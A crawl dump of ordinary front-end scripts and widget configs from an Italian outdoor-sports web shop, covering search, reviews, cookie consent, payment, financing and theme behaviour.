"name":"scarpe-jr-mountain-trainer-wp-trekking-waterproof-junior"});MBG.addProductClick({"id":16884,"name":"scarpe-speedcross-6-gtx-w-trail-running-gore-tex-donna"});MBG.addProductClick({"id":16734,"name":"scarpe-speedcross-6-gtx-trail-running-gore-tex"});MBG.addProductClick({"id":15667,"name":"scarpe-ws-alpenrose-2-mid-gtx-trekking-gore-tex-donna"});MBG.addProductClick({"id":14618,"name":"scarpe-kids-altak-trail-wp-20-trekking-waterproof-junior"});MBG.addProductClick({"id":13994,"name":"scarpe-ws-alpenrose-2-mid-gtx"});
            }
        });
        
    </script>
<script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>


</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-1wrap,691acfd65c917/10213530/all,all/,0,INSERT_LOCATION_CODE.json
body_size: 728
content:
{"691acfd65c917":{"html":"<div class=\"fdt_merchantStriscia-1wrap_widget_merchant\">\n<div class=\"fdt_merchantStriscia-1wrap_widget_wrapper\" id=\"fdt_merchantStriscia-1wrap_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10213530&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-1wrap_vote\">Eccellente<\/div>\n\t<div class=\"fdt_merchantStriscia-1wrap_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-1wrap_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1wrap\/images\/svg\/stars\/full_bluestars\/4.9.svg\" alt=\"Average Rating: 4.9\" width=\"138\" height=\"27\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1wrap_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-1wrap_txt_opinions\">\n\t\t\t\t\t5.813\n\t\t\t\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1wrap_txt_reviews\">Recensioni<\/div>\n<\/div>\n\t<div class=\"fdt_merchantStriscia-1wrap_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1wrap\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10213530","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-1wrap","WidgetID":"691acfd65c917","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1wrap\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/830290.js
body_size: 53
content:
_iub.csRC = { consApiKey: 'E2Ey2jcP4Mg2UOer1I3oYnCkUoP3UNPL', showBranding: false, publicId: '75aa76e0-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false }
_iub.csEnabled = true;
_iub.csPurposes = [5,7,1,4,3];
_iub.cpUpd = 1718178009;
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/modules/consel/views/js/product_ps_17.js?v=1.70
body_size: 333
content:
/**
 *
 * @author Cippest.it <moduli@cippest.it>
 * @copyright 2018 Cippest.it <moduli@cippest.it>
 * @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *
 */

// JavaScript Document
$(document).ready(function()
{
	if (typeof productHasAttributes != 'undefined' && productHasAttributes)
		consel_price = ps_round(priceWithDiscountsDisplay, 2);

	$(document).on('click', '.color_pick', function(e){
		consel_price = ps_round(priceWithDiscountsDisplay, 2);
	});

	$(document).on('change', '.attribute_select', function(e){
		consel_price = ps_round(priceWithDiscountsDisplay, 2);
	});

	$(document).on('click', '.attribute_radio', function(e){
		consel_price = ps_round(priceWithDiscountsDisplay, 2);
	});
	
	if(document.getElementById('tabfin_type') != undefined) {
		var select_consel = document.getElementById('tabfin_type').children;
		if(select_consel.length === 2) {

			$(document).on('click', '.open-select-consel', function(e){
				$('#tabfin_type').val(select_consel[1].value);
				calcolaRate();
				$('#modal_consel').modal('show');
			});
		}
	}

});

var select_html;

function showModal() {

    document.getElementById('modal_dialog').setAttribute('class', 'modal-dialog modal-sm');
    if(select_html)
        document.getElementById('modal_body').innerHTML = select_html;
    $('#modal_consel').modal('show');
}

function calcolaRate() {

    var path = $('#rate_controller').val();
    var typefin_c = $('#tabfin_type').val();
    var w = 1;
    var impfin_c = $('#impfin_c').val();
    var load_text = $('#load_text').val();
    var full_path = path + '?typefin_c=' + typefin_c + '&impfin_c=' + impfin_c + '&w=' + w;
    console.log(full_path);

    select_html = document.getElementById('modal_body').innerHTML;
    document.getElementById('modal_body').innerHTML = '';
    document.getElementById('modal_body').innerHTML = load_text;

    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {

            document.getElementById('modal_dialog').setAttribute('class', 'modal-dialog modal-lg');
            document.getElementById('modal_body').innerHTML = xhttp.responseText;
            document.getElementById('consel').setAttribute('style', 'margin: auto');
        }
    };
    xhttp.open("GET", full_path, true);
    xhttp.send();
}

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/45086f09-4b03-47bc-9d3c-bea81fcacba0.js
body_size: 1264
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "45086f09-4b03-47bc-9d3c-bea81fcacba0")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"FloatingEmbedded","custom_css":{"mobile":[""],"desktop":[".ui-menu .ui-menu-item a {\n    display: none;\n}"]},"custom_properties":{"mobile":["--df-accent-primary: #1b5a8f;\n--df-accent-primary-hover: #174D7A;\n--df-accent-primary-active: #133F64;"],"desktop":["--df-accent-primary: #1b5a8f;\n--df-accent-primary-hover: #174D7A;\n--df-accent-primary-active: #133F64;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"it","hashid":"06eeed8a7be2734827887a2bc9523eda"},"account_code":"6002d532d8243742fdbe299a2ac9ee","search_engines":{"en":{"EUR":"0c759ed411bbc839bdcf17760d8f3e28"},"fr":{"EUR":"77d3703bb24e46eb9da98e900dfba625"},"it":{"EUR":"06eeed8a7be2734827887a2bc9523eda"}},"checkout_css_selector":"ul.cart-items","checkout_summary_urls":[{"value":"/carrello?action=show","match_type":"contains"},{"value":"/cart?action=show","match_type":"contains"},{"value":"/panier?action=show","match_type":"contains"}],"checkout_confirmation_urls":[{"value":"/conferma-ordine","match_type":"contains"},{"value":"/order-confirmation","match_type":"contains"},{"value":"/confirmation-commande","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":46306,"type":"home","match_conditions":[]},{"id":96841,"type":"product_pages","match_conditions":[]},{"id":147376,"type":"category_pages","match_conditions":[]},{"id":197911,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"other"}}])

document.addEventListener("DOMContentLoaded", () => {  
    // Intentar seleccionar el botón con el selector exacto
    const cartButton = document.querySelector('button.add-to-cart[data-button-action="add-to-cart-custom"]');

    if (!cartButton) {
        console.warn("❌ Botón 'Añadir al carrito' no encontrado en el DOM");
        return;
    }

    console.log("✅ Botón encontrado:", cartButton);

    cartButton.addEventListener("click", () => {
        console.log("🛒 Botón 'Añadir al carrito' clickeado");

        setTimeout(async () => {
            try {
                const doofinderRecommendations = (await Doofinder.getRegistry("recommendations")).getTags();

                if (doofinderRecommendations.length > 0) {
                    doofinderRecommendations[0].domSetup();
                    console.log("🎯 Recomendaciones cargadas");
                } else {
                    console.log("⚠ No hay recomendaciones disponibles");
                }
            } catch (error) {
                console.error("🚨 Error al obtener recomendaciones:", error);
            }
        }, 3000);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/modules/fbloginblock/views/js/fbloginblock-popup.js?v=1.70
body_size: -54
content:
/**
 * 2011 - 2018 StorePrestaModules SPM LLC.
 *
 * MODULE fbloginblock
 *
 * @author    SPM <kykyryzopresto@gmail.com>
 * @copyright Copyright (c) permanent, SPM
 * @license   Addons PrestaShop license limitation
 * @version   1.8.2
 * @link      http://addons.prestashop.com/en/2_community-developer?contributor=61669
 *
 * NOTICE OF LICENSE
 *
 * Don't use this module on several shops. The license provided by PrestaShop Addons
 * for all its modules is valid only once for a single shop.
 */

function redirect_fbloginblock(red_url, action){


    if(fbloginblockis_popup == 1) {
        javascript:popupWin = window.open(red_url, action, 'location,width=600,height=600,top=0');
        popupWin.focus();
    } else {
        window.location.href = red_url;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/modules/payplug/views/js/front.js?v=1.70
body_size: 525
content:
/**
 * 2013 - 2019 PayPlug SAS
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0).
 * It is available through the world-wide-web at this URL:
 * https://opensource.org/licenses/osl-3.0.php
 * If you are unable to obtain it through the world-wide-web, please send an email
 * to contact@payplug.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PayPlug module to newer
 * versions in the future.
 *
 *  @author    PayPlug SAS
 *  @copyright 2013 - 2019 PayPlug SAS
 *  @license   https://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *  International Registered Trademark & Property of PayPlug SAS
 */
var allow_debug = false, debug = function (str) {
    if (allow_debug) {
        console.log(str);
    }
};
var $document, payplug = {
    init: function () {
        debug('payplug init');
        this.card.init();
        this.order.init();
    },
    order: {
        init: function () {
            // Styling
            var $options = $('input[data-module-name="payplug"]');
            $options.each(function() {
                var optionId = $(this).attr('id') + '-additional-information';
                $('#'+optionId).attr('style', 'margin:0;');
            }).parents('.payment-option').addClass('payplug-payment-option')
        }
    },
    card: {
        init: function () {
            $document.on('click', 'a.ppdeletecard', payplug.card.delete);
        },
        delete: function (event) {
            event.preventDefault();

            var $elem = $(this),
                id_card = $elem.data('id_card'),
                url = $(this).attr('href') + '&pc=' + id_card;

            $.ajax({
                type: 'POST',
                url: url,
                dataType: 'json',
                data: {
                    delete: 1,
                    pc: id_card
                },
                error: function (jqXHR, textStatus, errorThrown) {
                    alert('error CALL DELETE CARD');
                    console.log(jqXHR);
                    console.log(textStatus);
                    console.log(errorThrown);
                },
                success: function (result) {
                    if (result) {
                        $('#id_payplug_card_' + id_card).remove();
                        $('#module-payplug-cards div.message').show();
                        $('#module-payplug-controllers-front-cards div.message').show();
                    }
                }
            });
        },
    }
};
$(document).ready(function () {
    $document = $(document);
    payplug.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/modules/reembolsocargo/views/js/front.js?v=1.70
body_size: 726
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2019 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

$(document).ready(function(){
    // set click event on our payment method input

    $('input[name="payment-option"]').click(function() {
        var mod_name = $(this).data('module-name');

        if (mod_name == 'reembolsocargo') {

            oldTotal = $("#4webs-reembolsocargo").data("total");

            //when clicked show price refreshed
            value = $("#4webs-reembolsocargo").data("fee");

            //last row of cart sumaries
            lastSumary = $("#js-checkout-summary").find("div.cart-summary-line.cart-summary-subtotals").last();

            //row div
            row = $('<div class="cart-summary-line cart-summary-subtotals" id="cart-subtotal-fee-reembolsocargo"></div>');
            //get data label (it can be translated in server)
            textLabel = $("#4webs-reembolsocargo").data("label");
            //label span of row
            labelSpan = $('<span class="label">' + textLabel + '</span>');
            //value span of row
            feeSpan = $('<span class="value">' + value + '</span>');
            if (!$('#cart-subtotal-fee-reembolsocargo').length){
                row.append(labelSpan);
                row.append(feeSpan);

                lastSumary.after(row);
            }
            //new price
            value = $("#4webs-reembolsocargo").data("total-amount");

            //set final price
            $(".cart-summary-line.cart-total span.value").text(value);

        } else if (mod_name == 'transbancaria') {
            // other 4webs payment modules compatibility
            $("#cart-subtotal-fee-reembolsocargo").remove();
        } else if (mod_name == 'paypalwithfee') {
            // other 4webs payment modules compatibility
            $("#cart-subtotal-fee-reembolsocargo").remove();
        } else {
            $("#cart-subtotal-fee-reembolsocargo").remove();

            //rescue original price from data
            value = $("#4webs-reembolsocargo").data("total");

            $(".cart-summary-line.cart-total span.value").text(value);
        }

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/modules/custombanners/views/js/front.js?v=1.70
body_size: 549
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)*
*/

var cbResizeTimer,
	cbCarousels = {};

$(document).ready(function(){

	$('.cb-wrapper').find('.carousel').each(function(){
		renderCarousel($(this), false);
	});

	$(window).resize(function(){
		clearTimeout(cbResizeTimer);
		cbResizeTimer = setTimeout(function() {
			for (var idWrapper in cbCarousels){
				renderCarousel(cbCarousels[idWrapper], true);
			}
		}, 200);
	});

	function renderCarousel($container, reload){
		var settings = $container.data('settings');
		var w = $(window).width();
		var itemsNum = 1;
		if (w > 1199) {
			itemsNum = settings.i;
		} else if (w > 991) {
			itemsNum = settings.i_1200;
		} else if (w > 767) {
			itemsNum = settings.i_992;
		} else if (w > 479) {
			itemsNum = settings.i_768;
		} else if (w < 480) {
			itemsNum = settings.i_480;
		}
		var slideWidth = Math.round($container.parent().innerWidth() / itemsNum);
		moveSlides = (settings.m == 0 || parseInt(settings.m) > parseInt(itemsNum)) ? itemsNum : settings.m;

		var params = {
			pager : settings.p == 1,
			controls: parseInt(settings.n) > 0,
			infiniteLoop: settings.l == 1,
			auto: settings.t != 1 && settings.a == 1,
			autoHover: settings.ah == 1,
			pause: settings.ps,
			ticker: settings.t == 1,
			moveSlides: moveSlides,
			speed: settings.s,
			maxSlides: itemsNum,
			minSlides: itemsNum,
			slideWidth: slideWidth,
			responsive: false,
			swipeThreshold: 1,
			useCSS: true,
			oneToOneTouch: false,
			onSliderLoad: function() {
				addClasses($container.find('.banner-item').not('.bx-clone').first(), itemsNum);
		    },
			onSlideAfter: function ($slideElement, prevIndex, newIndex) {
				addClasses($container.find('.banner-item').not('.bx-clone').eq(newIndex * moveSlides), itemsNum);
			},
		}
		if (reload) {
			$container.reloadSlider(params);
		} else {
			var idWrapper = $container.closest('.cb-wrapper').data('wrapper');
			cbCarousels[idWrapper] = $container.bxSlider(params);
			if (settings.n == 2 && !isMobile) {
				$container.closest('.cb-wrapper').addClass('n-hover');
			}
		}
		$container.closest('.bx-wrapper').css('max-width', '100%');
	}

	function addClasses($firstItem, itemsNum) {
		$firstItem.siblings().andSelf().removeClass('first last middle');
		$firstItem.addClass('first');
		var middleEq = 	parseInt(itemsNum/2);
		$firstItem.nextAll().andSelf().eq(middleEq).addClass('middle');
		if (itemsNum % 2 == 0) {
			$firstItem.nextAll().andSelf().eq(middleEq - 1).addClass('middle');
		}
		$firstItem.nextAll().andSelf().eq(itemsNum - 1).addClass('last');
	}
});
/* since 2.9.1 */


--- FILE ---
content_type: application/javascript
request_url: https://www.vigliettisport.com/themes/viglietti/assets/js/custom.js?v=1.70
body_size: 1005
content:
window.updateShippingInfo = function() {
    $('#shipping-info')
        .removeClass()
        .html($('input[name^="group"]:checked').attr('data-shipping-label'))
        .addClass($('input[name^="group"]:checked').attr('data-availability'));

        window.console.log('.');
}

/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
window.customization_container = null;

$(document).ready(function() 
{
    $(".cbp-column-title.cbp-category-title").each(function(){
        $(this).attr('aria-label', $(this).text());
        $(this).attr('title', $(this).text());
        $(this).attr('alt', $(this).text());
    });
    window.console.log("Ready!!");
    if ($(".viewed_products").length > 0) {
        $('.viewed_products').addClass("asdmaop");
        $(".viewed_products").owlCarousel({
            margin: 15,
            nav: true,
            dots: false,
            navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>\n'],
            items: 4,
            responsive : {
                0 : {
                    items: 1,
                },
                480 : {
                    items: 2,
                },
                768 : {
                    items: 3,
                },
                991 : {
                    items: 4,
                }
            }
        });
    }

    $('#radio_azienda').on('click', function() {
        $('.form-company').show();
        $('.form-cod_destinatario').show();
        $('.form-vat_number .form-control-comment').hide();
        $('input[name="vat_number"]').prop('required', true);
        $('input[name="company"]').prop('required', true);
        $('input[name="cod_destinatario"]').prop('required', true);
    })
    $("input[name='conditions_to_approve[terms-and-conditions]']").change(function(){
        $('.fake-conditions').prop('checked', this.checked);
        
    })
    $('#radio_privato').on('click', function() {
        $('input[name="vat_number"]').prop('required', false);
        $('input[name="company"]').prop('required', false);
        $('input[name="cod_destinatario"]').prop('required', false);
        $('.form-company').hide();
        $('.form-company input').val('');
        $('.form-cod_destinatario').hide();
        $('.form-cod_destinatario input').val('');
        $('.form-vat_number .form-control-comment').show();
    })

    // Aggiorna la label della spedizione
    if($('#product').length == 1)
    {
        prestashop.on('updatedProduct', function (event) {
            window.updateShippingInfo();
        });
    }

    setTimeout(function(){
        window.updateShippingInfo();
    }, 1000);
});

if($('#cms').length > 0)
{
$(document).ready(function(){
    var dt = new Date();

    window.setInterval(function(){
            var newSrc = '/webcam.jpg?time=' + Date.now();
            $('#webcam-image').attr('src', newSrc);
            $('#webcam-image').attr('width', 1144).attr('height', 700);
    }, 60000);
});

$(window).on('load', function() {
        var dt = new Date();
        var newSrc = '/webcam.jpg?time=' + Date.now();
        $('#webcam-image').attr('src', '');
        $('#webcam-image').attr('src', newSrc);

        if(window.innerWidth < 576){
            $('#webcam-image').attr('width', '100%').attr('height', 'auto');
            console.log("if");
        } else {
            $('#webcam-image').attr('width', 1144).attr('height', 700);
            console.log("else");
        }

        $('#single_image').attr('data-fancybox', '');
        $('#single_image').attr('href', '');
        $('#single_image').attr('href', newSrc);


      $('body').append('<script id="fancybox-script" type="text/javascript" src="/themes/viglietti/assets/js/jquery.fancybox.min.js"></script>');

      $("#single_image").fancybox({
          padding: 0,
          type: 'image',
          openEffect: 'none',
          closeEffect: 'none'
      });
  });
}

//codice per banner coronavirus:
$(window).on('load', function() {
    if($('body#product').length > 0) {
        if($('.fdt_productStriscia-fullwrap_txt_opinions').length){
            if($('.fdt_productStriscia-fullwrap_txt_opinions').text() == 0) {
                $('#feedatyBlock_ProductAdditionalInfo').fadeOut();
            }
        }
    }

    $('#covid-close').click(function(){
        $('.covid').toggleClass("covid-collapse");
        $('.covid-text').toggleClass("none");
        $('.covid-readmore').toggleClass("none");
        $('#covid-close').toggleClass("none");
    });
    $('.covid-readmore').click(function(){
        $('.covid').toggleClass("covid-collapse");
        $('.covid-text').toggleClass("none");
        $('.covid-readmore').toggleClass("none");
        $('#covid-close').toggleClass("none");
    });
});